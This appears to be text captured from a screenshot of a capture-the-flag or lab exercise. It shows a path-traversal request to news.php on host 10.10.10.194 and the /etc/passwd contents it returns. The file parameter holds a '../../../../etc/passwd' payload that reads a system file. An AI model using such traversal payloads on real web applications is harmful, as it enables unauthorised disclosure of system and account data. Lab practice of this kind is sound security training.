 10.10.10.194/news.php?file
Not secure
10.10.10.194/news.php?file=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL
Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash